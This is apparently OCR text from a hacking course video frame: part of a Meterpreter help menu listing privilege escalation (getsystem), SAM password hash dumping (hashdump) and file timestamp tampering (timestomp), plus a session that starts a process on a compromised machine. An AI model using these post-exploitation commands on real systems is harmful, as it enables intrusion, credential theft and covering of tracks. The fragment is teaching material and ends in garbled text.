 getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > execute calc
[-] You must specify an executable file with -f
meterpreter > execute -f calc
Process 9096 created.
meterpreter > p
ûdemy